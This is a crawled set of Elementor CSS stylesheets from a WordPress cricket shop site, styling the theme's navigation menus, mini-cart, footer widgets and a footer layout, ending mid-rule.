                .elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .nav-link{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nikstore_main_nav_box #nikstoremenu > ul > li > a,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .nav-link{color:var( --e-global-color-primary );}.elementor-widget-nikstore_main_nav_box #nikstoremenu > ul > li > a:hover,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .nav-link:hover{color:var( --e-global-color-primary );}.elementor-widget-nikstore_main_nav_box #nikstoremenu a,
                .elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu .xpc-default-menu a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nikstore_main_nav_box #nikstoremenu ul ul a,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu .xpc-default-menu a{color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box #nikstoremenu ul ul li,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu .xpc-default-menu a{background:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box #nikstoremenu ul ul li:hover > a,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu .xpc-default-menu a:hover{background:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box .navbar-nav li::after {background-color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box .navbar-nav .active::before , .elementor-widget-nikstore_main_nav_box .navbar-nav li:hover::before{background-color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box .burger span,.elementor-widget-nikstore_main_nav_box .burger span::before,.elementor-widget-nikstore_main_nav_box .burger span::after,.elementor-widget-nikstore_main_nav_box .burger.clicked span:before,.elementor-widget-nikstore_main_nav_box .burger.clicked span:after{background-color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box .burger:hover span,.elementor-widget-nikstore_main_nav_box .burger:hover span::before,.elementor-widget-nikstore_main_nav_box .burger:hover span::after,.elementor-widget-nikstore_main_nav_box .burger.clicked:hover span:before,.elementor-widget-nikstore_main_nav_box .burger.clicked:hover span:after{background-color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box .mobile--nav-menu{background:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box #mayosis-sidemenu>ul>li>a,.elementor-widget-nikstore_main_nav_box #mayosis-sidemenu ul ul li a{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nikstore_main_nav_box #mayosis-sidemenu>ul>li>a:hover,.elementor-widget-nikstore_main_nav_box #mayosis-sidemenu ul ul li a:hover,
					.elementor-widget-nikstore_main_nav_box #mayosis-sidemenu>ul>li.active>a{color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu h5.nikstore-mg-col-title,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu a.nikstore-mg-col-title{color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu h5.nikstore-mg-col-title:hover,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu a.nikstore-mg-col-title:hover{color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu h5.nikstore-mg-col-title,
                .elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu a.nikstore-mg-col-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nikstore_main_nav_box #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a,
					.elementor-widget-nikstore_main_nav_box #nikstoremenu ul li.nikstore-mega-enbled ul li a,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu a{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nikstore_main_nav_box #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a:hover,
					.elementor-widget-nikstore_main_nav_box #nikstoremenu ul li.nikstore-mega-enbled ul li a:hover,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu a:hover{color:var( --e-global-color-text );}.elementor-widget-nikstore_main_nav_box #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a:hover,
					.elementor-widget-nikstore_main_nav_box #nikstoremenu ul li.nikstore-mega-enbled ul li a:hover,
					.elementor-widget-nikstore_main_nav_box .nav-style-megamenu>li.nav-item .dropdown-menu a{background:var( --e-global-color-text );}.elementor-widget-nikstore_vertial_nav_box .etc-ver-cat-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box .etc-ver-cat-toggle{color:var( --e-global-color-primary );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box .etc-ver-cat-toggle:hover{color:var( --e-global-color-primary );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box li:hover > a{color:var( --e-global-color-primary );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box li{background:var( --e-global-color-primary );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box li:hover{background:var( --e-global-color-primary );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box li:hover a{border-color:var( --e-global-color-primary );}.elementor-widget-nikstore_vertial_nav_box .nav-style-megamenu > li.nav-item .dropdown-menu .nikstore-mg-col-title,
                .elementor-widget-nikstore_vertial_nav_box .nav-style-megamenu > li.nav-item .dropdown-menu a.nikstore-mg-col-title,
                .elementor-widget-nikstore_vertial_nav_box .nav-style-megamenu > li.nav-item .dropdown-menu .xpc-p-box a.nikstore-mg-col-title{color:var( --e-global-color-text );}.elementor-widget-nikstore_vertial_nav_box #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link.dropdown-item{background:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nikstore_icon_set_mini .nikstore-header_icon_set_ul li i{color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .nikstore-header_icon_set_ul li:hover i{color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .nikstore-count-tooltip,
                    .elementor-widget-nikstore_icon_set_mini .nikstore-wishlist-header-bar .yith-wcwl-items-count{color:var( --e-global-color-primary );background:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini #mini-cart-count ,
                    .elementor-widget-nikstore_icon_set_mini .nikstore-wishlist-header-bar .yith-wcwl-items-count {border-color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .nikstore-header_icon_set_ul li a,
                    .elementor-widget-nikstore_icon_set_mini .nikstore-header_icon_set_ul li .nikstore-header_icon_set-mini{background:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .nikstore-header_icon_set_ul li:hover a,
                    .elementor-widget-nikstore_icon_set_mini .nikstore-header_icon_set_ul li:hover .nikstore-header_icon_set-mini,
                    .elementor-widget-nikstore_icon_set_mini .nikstore-header_icon_set_ul li:hover button{background:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .nikstore-header_cart-off-canvas{background:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .min-cart-quantity .amount,
					.elementor-widget-nikstore_icon_set_mini .mini-cart-bottom-set p.total .amount{color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .remove.remove_from_cart_button{background:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .mini-cart-bottom-set,
					.elementor-widget-nikstore_icon_set_mini .mini-cart-bottom-set p.total{border-color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .woocommerce-mini-cart__buttons.buttons .button.wc-forward{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .woocommerce-mini-cart__buttons.buttons .button.wc-forward:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-nikstore_icon_set_mini .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-nikstore_footer_common_mini .footer-widget-title,
					.elementor-widget-nikstore_footer_common_mini .nikstore-footer-widget-box .footer-widget-title button.footer-collapse-bar-ems{color:var( --e-global-color-primary );}.elementor-widget-nikstore_footer_common_mini .nikstore-footer-widget-box-details,
					.elementor-widget-nikstore_footer_common_mini .nikstore-footer-widget-box-details p,
					.elementor-widget-nikstore_footer_common_mini .nikstore-footercmn-widget-collapse,
					.elementor-widget-nikstore_footer_common_mini .nikstore-footercmn-widget-collapse p{color:var( --e-global-color-primary );}.elementor-widget-nikstore_footer_common_mini .nikstore-footer-widget-menu-items,
					.elementor-widget-nikstore_footer_common_mini .nikstore-footer-widget-menu-items li,
					.elementor-widget-nikstore_footer_common_mini .nikstore-footer-widget-menu-items li a{color:var( --e-global-color-primary );}.elementor-widget-nikstore_footer_common_mini .nikstore-footer-widget-menu-items li a:hover{color:var( --e-global-color-primary );}.elementor-widget-nikstore_footer_common_mini .footer-collapse-bar-ems{border-color:var( --e-global-color-primary );}.elementor-widget-nikstore_footer_common_mini .footer-collapse-bar-ems i{color:var( --e-global-color-primary );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/uploads/elementor/css/post-677.css?ver=1717065221
body_size: 3069
content:
.elementor-677 .elementor-element.elementor-element-30a8541 > .elementor-container{max-width:1332px;}.elementor-677 .elementor-element.elementor-element-30a8541:not(.elementor-motion-effects-element-type-background), .elementor-677 .elementor-element.elementor-element-30a8541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-677 .elementor-element.elementor-element-30a8541{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:31px 0px 27px 0px;}.elementor-677 .elementor-element.elementor-element-30a8541 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-677 .elementor-element.elementor-element-2ab8812{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--background-transition:0.3s;--padding-block-start:50px;--padding-block-end:30px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-677 .elementor-element.elementor-element-a1de69e{--display:flex;--background-transition:0.3s;border-style:none;--border-style:none;}.elementor-677 .elementor-element.elementor-element-a1de69e, .elementor-677 .elementor-element.elementor-element-a1de69e::before{--border-transition:0.3s;}.elementor-677 .elementor-element.elementor-element-d4a5aab .elementor-icon-box-wrapper{text-align:left;}.elementor-677 .elementor-element.elementor-element-d4a5aab.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-d4a5aab.elementor-view-framed .elementor-icon, .elementor-677 .elementor-element.elementor-element-d4a5aab.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-d4a5aab{--icon-box-icon-margin:7px;}.elementor-677 .elementor-element.elementor-element-d4a5aab .elementor-icon{font-size:40px;}.elementor-677 .elementor-element.elementor-element-d4a5aab .elementor-icon i{transform:rotate(0deg);}.elementor-677 .elementor-element.elementor-element-d4a5aab .elementor-icon-box-title{margin-bottom:10px;color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-d4a5aab .elementor-icon-box-title, .elementor-677 .elementor-element.elementor-element-d4a5aab .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;line-height:27px;}.elementor-677 .elementor-element.elementor-element-d4a5aab .elementor-icon-box-description{color:#FFFFFF77;font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-677 .elementor-element.elementor-element-d4a5aab > .elementor-widget-container{padding:30px 30px 30px 30px;background-color:#232323;}.elementor-677 .elementor-element.elementor-element-d8afad5{--display:flex;--background-transition:0.3s;}.elementor-677 .elementor-element.elementor-element-675a52d .elementor-icon-box-wrapper{text-align:left;}.elementor-677 .elementor-element.elementor-element-675a52d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-675a52d.elementor-view-framed .elementor-icon, .elementor-677 .elementor-element.elementor-element-675a52d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-675a52d{--icon-box-icon-margin:7px;}.elementor-677 .elementor-element.elementor-element-675a52d .elementor-icon{font-size:40px;}.elementor-677 .elementor-element.elementor-element-675a52d .elementor-icon i{transform:rotate(0deg);}.elementor-677 .elementor-element.elementor-element-675a52d .elementor-icon-box-title{margin-bottom:10px;color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-675a52d .elementor-icon-box-title, .elementor-677 .elementor-element.elementor-element-675a52d .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;line-height:27px;}.elementor-677 .elementor-element.elementor-element-675a52d .elementor-icon-box-description{color:#FFFFFF77;font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-677 .elementor-element.elementor-element-675a52d > .elementor-widget-container{padding:30px 30px 30px 30px;background-color:#232323;}.elementor-677 .elementor-element.elementor-element-a2e8763{--display:flex;--background-transition:0.3s;}.elementor-677 .elementor-element.elementor-element-a21bcac .elementor-icon-box-wrapper{text-align:left;}.elementor-677 .elementor-element.elementor-element-a21bcac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-a21bcac.elementor-view-framed .elementor-icon, .elementor-677 .elementor-element.elementor-element-a21bcac.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-a21bcac{--icon-box-icon-margin:7px;}.elementor-677 .elementor-element.elementor-element-a21bcac .elementor-icon{font-size:40px;}.elementor-677 .elementor-element.elementor-element-a21bcac .elementor-icon i{transform:rotate(0deg);}.elementor-677 .elementor-element.elementor-element-a21bcac .elementor-icon-box-title{margin-bottom:10px;color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-a21bcac .elementor-icon-box-title, .elementor-677 .elementor-element.elementor-element-a21bcac .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;line-height:27px;}.elementor-677 .elementor-element.elementor-element-a21bcac .elementor-icon-box-description{color:#FFFFFF77;font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-677 .elementor-element.elementor-element-a21bcac > .elementor-widget-container{padding:30px 30px 30px 30px;background-color:#232323;}.elementor-677 .elementor-element.elementor-element-3b2e367{--display:flex;--background-transition:0.3s;}.elementor-677 .elementor-element.elementor-element-77ac3bd .elementor-icon-box-wrapper{text-align:left;}.elementor-677 .elementor-element.elementor-element-77ac3bd.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-77ac3bd.elementor-view-framed .elementor-icon, .elementor-677 .elementor-element.elementor-element-77ac3bd.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-77ac3bd{--icon-box-icon-margin:7px;}.elementor-677 .elementor-element.elementor-element-77ac3bd .elementor-icon{font-size:40px;}.elementor-677 .elementor-element.elementor-element-77ac3bd .elementor-icon i{transform:rotate(0deg);}.elementor-677 .elementor-element.elementor-element-77ac3bd .elementor-icon-box-title{margin-bottom:10px;color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-77ac3bd .elementor-icon-box-title, .elementor-677 .elementor-element.elementor-element-77ac3bd .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;line-height:27px;}.elementor-677 .elementor-element.elementor-element-77ac3bd .elementor-icon-box-description{color:#FFFFFF77;font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-677 .elementor-element.elementor-element-77ac3bd > .elementor-widget-container{padding:30px 30px 30px 30px;background-color:#232323;}.elementor-677 .elementor-element.elementor-element-6c2b02d > .elementor-container{max-width:1312px;}.elementor-677 .elementor-element.elementor-element-6c2b02d:not(.elementor-motion-effects-element-type-background), .elementor-677 .elementor-element.elementor-element-6c2b02d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-677 .elementor-element.elementor-element-6c2b02d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-6c2b02d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-677 .elementor-element.elementor-element-fbcd110 > .elementor-container{max-width:1584px;}.elementor-677 .elementor-element.elementor-element-fbcd110{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF22;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-677 .elementor-element.elementor-element-fbcd110 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-677 .elementor-element.elementor-element-d04f8e7 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-d04f8e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-677 .elementor-element.elementor-element-882f9f4 .section-heading{text-align:center !important;}.elementor-677 .elementor-element.elementor-element-882f9f4  .nikstoer-headin_before:before {background-color:#FFFFFF22;}.elementor-677 .elementor-element.elementor-element-882f9f4 .nikstoer-headin_before:before{height:1px;width:26%;}.elementor-677 .elementor-element.elementor-element-882f9f4 .section-heading h2{color:#FFFFFF;font-size:22px;font-weight:600;line-height:33px;margin:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-677 .elementor-element.elementor-element-7c52d24{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-677 .elementor-element.elementor-element-7c52d24 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-7c52d24 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-c18adc6{--grid-template-columns:repeat(4, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-677 .elementor-element.elementor-element-c18adc6 .elementor-widget-container{text-align:left;}.elementor-677 .elementor-element.elementor-element-c18adc6 .elementor-social-icon{background-color:#343434;--icon-padding:0.5em;}.elementor-677 .elementor-element.elementor-element-c18adc6 .elementor-social-icon i{color:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-c18adc6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-677 .elementor-element.elementor-element-c18adc6 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-c18adc6 .elementor-social-icon:hover{background-color:#FF7246;}.elementor-677 .elementor-element.elementor-element-c18adc6 > .elementor-widget-container{padding:13px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-eb60f0a > .elementor-element-populated{padding:20px 0px 0px 55px;}.elementor-677 .elementor-element.elementor-element-442a8ed .section-heading{text-align:center !important;}.elementor-677 .elementor-element.elementor-element-442a8ed  .nikstoer-headin_before:before {background-color:#FFFFFF22;}.elementor-677 .elementor-element.elementor-element-442a8ed .nikstoer-headin_before:before{height:1px;width:19%;}.elementor-677 .elementor-element.elementor-element-442a8ed .section-heading h2{color:#FFFFFF;font-size:22px;font-weight:600;line-height:33px;margin:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-677 .elementor-element.elementor-element-be1d9e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-be1d9e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E6E6E6;}.elementor-677 .elementor-element.elementor-element-be1d9e2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-c72f2c7 > .elementor-element-populated{padding:20px 0px 30px 065px;}.elementor-677 .elementor-element.elementor-element-ef44e12 .section-heading{text-align:center !important;}.elementor-677 .elementor-element.elementor-element-ef44e12  .nikstoer-headin_before:before {background-color:#FFFFFF22;}.elementor-677 .elementor-element.elementor-element-ef44e12 .nikstoer-headin_before:before{height:1px;width:25%;}.elementor-677 .elementor-element.elementor-element-ef44e12 .section-heading h2{color:#FFFFFF;font-size:22px;font-weight:600;line-height:33px;margin:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-677 .elementor-element.elementor-element-bc04bd2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-bc04bd2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E6E6E6;}.elementor-677 .elementor-element.elementor-element-bc04bd2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-f3168b4 > .elementor-element-populated{padding:20px 0px 30px 75px;}.elementor-677 .elementor-element.elementor-element-ffc56d6 .section-heading{text-align:center !important;}.elementor-677 .elementor-element.elementor-element-ffc56d6  .nikstoer-headin_before:before {background-color:#FFFFFF22;}.elementor-677 .elementor-element.elementor-element-ffc56d6 .nikstoer-headin_before:before{height:1px;width:25%;}.elementor-677 .elementor-element.elementor-element-ffc56d6 .section-heading h2{color:#FFFFFF;font-size:22px;font-weight:600;line-height:33px;margin:0px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-ffc56d6{width:var( --container-widget-width, 104.579% );max-width:104.579%;--container-widget-width:104.579%;--container-widget-flex-grow:0;}.elementor-677 .elementor-element.elementor-element-ffc56d6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-677 .elementor-element.elementor-element-3aded26{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-677 .elementor-element.elementor-element-3aded26 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E6E6E6;}.elementor-677 .elementor-element.elementor-element-3aded26 > .elementor-widget-container{margin:0px 0px 